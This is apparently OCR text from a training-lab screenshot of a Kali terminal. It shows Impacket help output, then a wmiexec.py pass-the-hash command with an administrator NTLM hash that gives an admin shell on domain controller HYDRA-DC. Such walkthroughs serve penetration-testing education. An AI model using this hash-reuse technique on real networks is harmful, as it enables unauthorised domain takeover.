 Applications
Places
Terminal
Tue 01:03
1
root@kali: ~/zerologon
File Edit View Search Terminal Tabs Help
root@kali: ~/zerologon
root@kali: /opt/impacket
corresponding codec
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from
ccache file (KRB5CCNAME) based on target parameters.
If valid credentials cannot be found, it will use the
ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256
bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use
the domain part (FQDN) specified in the target
parameter
-A authfile smbclient/mount.cifs-style authentication file. See
smbclient man page's -A option.
-keytab KEYTAB Read keys for SPN from keytab file
(impkt) root@kali:~/zerologon# wmiexec.py MARVEL/Administrator@192.168.4.43 -hashes aad3b435b51404eeaad3b435b51404ee:64f12c
ddaa88057e06a81b54e73b949b
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
marvel\administrator
C:\>hostname
HYDRA-DC
C:\>